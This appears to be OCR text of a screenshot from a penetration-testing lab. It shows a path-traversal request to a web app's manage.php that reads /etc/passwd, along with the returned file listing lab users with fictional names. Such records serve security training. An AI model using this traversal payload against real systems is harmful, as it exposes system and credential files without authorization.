 192.168.80.142/manage.php?file=../../../../../../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash